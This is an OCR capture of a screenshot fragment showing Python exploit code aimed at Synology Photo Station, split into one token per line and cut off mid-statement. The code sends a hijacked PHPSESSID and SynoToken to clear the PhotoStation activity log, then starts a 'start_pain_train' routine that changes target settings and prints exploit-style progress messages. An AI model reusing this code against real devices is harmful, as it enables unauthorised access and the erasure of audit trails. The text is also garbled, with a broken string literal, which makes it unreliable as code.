
    c 
=
{
"PHPSESSID"
:
 session 
}
    p 
=
{
"SynoToken"
:
 session 
}
    d 
=
{
"api"
:
"SYNO.PhotoStation.PhotoLog"
,
"method"
:
"clear"
,
"version"
:
1
,
}
    r 
=
requests
.
post
(
"http://%s/photo/webapi/log.ph
%
 target
,
 data
=
d
,
 params
=
p
,
cookies
=
c
)
.
json
(
)
if
"success"
in
 r
:
if
 r
[
"success"
]
==
True
:
return
True
return
False
def
start_pain_train
(
t
,
 s
)
:
if
 we_can_set_settings
(
t
,
 s
)
:
print
"(+) updated the 